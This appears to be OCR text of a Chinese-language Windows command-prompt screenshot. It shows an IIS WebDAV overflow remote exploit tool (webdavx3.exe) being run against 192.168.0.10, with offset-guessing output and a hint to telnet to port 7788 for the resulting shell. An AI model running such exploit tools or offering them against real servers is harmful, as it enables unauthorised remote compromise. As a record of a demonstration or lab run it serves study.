 管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17134.319]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\
c:\>webdavx3.exe 192.168.0.10
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset
if STOP a long time, you can press ^C and telnet 192.168.0.10 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
waiting for iis restart.......................